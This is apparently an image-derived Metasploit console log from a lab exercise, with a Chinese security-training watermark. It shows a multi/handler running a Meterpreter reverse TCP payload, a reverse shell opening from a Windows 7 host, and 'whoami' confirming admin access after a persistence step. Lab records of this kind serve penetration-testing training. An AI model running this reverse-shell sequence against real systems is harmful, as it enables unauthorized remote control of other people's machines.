 msf6 exploit(windows/local/persistence) > use exploit/multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.26.129
lhost => 192.168.26.129
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.26.129:4444
[*] Sending stage (200262 bytes) to 192.168.26.172
[*] Meterpreter session 3 opened (192.168.26.129:4444 -> 192.168.26.172:49157) at 2021-1
0-11 16:11:55 +0800
meterpreter > shell
Process 3492 created.
Channel 1 created.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
win71\admin
Z2O安全攻防